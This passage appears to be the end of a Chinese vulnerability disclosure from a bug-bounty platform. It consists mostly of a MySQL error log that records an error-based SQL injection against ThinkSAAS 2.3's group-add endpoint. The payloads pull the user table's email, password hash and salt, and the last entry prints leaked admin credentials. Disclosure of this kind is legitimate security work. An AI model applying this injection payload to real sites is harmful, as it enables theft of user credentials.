 TIME:2015-03-04 :09:53:40
SQL:select userid,username from ts_user_info where username IN('12')/**/and/**/EXP(~(select*from(select/**/concat(0x23,email,0x23,pwd,0x23,salt)/**/from
/**/ts_user/**/limit')
ERROR:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '')' at line 1
REQUEST_URI:/thinksaas2.3/index.php?app=group&ac=add&ts=do
--------------------------------------
TIME:2015-03-04 :09:55:16
SQL:select userid,username from ts_user_info where username IN('12')/**/and/**/EXP(~(select*from(select/**/concat(0x23,email,0x23,pwd,0x23,salt)/**/from
/**/ts_user/**/limit/*/0,1)a)))#&lt;/p&gt;')
ERROR:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '/*/0,1)a)))#&lt;
/p&gt;')' at line 1
REQUEST_URI:/thinksaas2.3/index.php?app=group&ac=add&ts=do
--------------------------------------
TIME:2015-03-04 :09:56:17
SQL:select userid,username from ts_user_info where username IN('12')/**/and/**/EXP(~(select*from(select/**/concat(0x23,email,0x23,pwd,0x23,salt)/**/from
/**/ts_user/**/limit/**/0,1)a)))#&lt;/p&gt;')
ERROR:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ')#&lt;/p&gt;')'
at line 1
REQUEST_URI:/thinksaas2.3/index.php?app=group&ac=add&ts=do
--------------------------------------
TIME:2015-03-04 :09:58:09
SQL:select userid,username from ts_user_info where username IN('12')/**/and/**/EXP(~(select*from(select/**/concat(0x23,email,0x23,pwd,0x23,salt)/**/from
/**/ts_user/**/limit/**/0,1)a))#&lt;/p&gt;')
ERROR:DOUBLE value is out of range in 'exp(~((select '#admin@admin.com#a3500e506bd734166ca253d84382904f#ea3502c3594588f0e9d5142f99c66627' from dual)))'
REQUEST_URI:/thinksaas2.3/index.php?app=group&ac=add&ts=do
--------------------------------------
补天平台
图 2-1-1
（全文完）责任编辑 静默